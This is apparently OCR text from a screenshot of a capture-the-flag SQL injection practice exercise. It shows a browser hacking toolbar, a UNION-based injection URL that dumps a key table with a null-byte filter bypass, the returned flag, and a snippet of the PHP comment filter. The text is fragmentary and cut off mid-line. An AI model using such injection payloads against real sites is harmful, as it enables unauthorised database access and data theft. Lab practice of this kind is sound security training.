 11.1.10.11:34071/start/index.p
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://11.1.10....Y),3,4,5,6;%00
11.1.10.11:34071/start/index.php?uuid=-983fd
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://11.1.10.11:34071/start/index.php?uuid=-983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(SELECT+GROUP_CONCAT(haha+SEPARATOR+0x3c62723e)+FROM+2web.IS_KEY),3,4,5,6;%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
搜索：(S) 查看(W)
今天
昨天
过去 7 天
二月
练习题目 主页 开始答题
key1:0xs5kfdz
3（文章来源于网络）
select * from Article where uuid = '-983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(SELECT GROUP_CONCAT(ha
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
}
while(strstr($uuid,'#'))
{
pr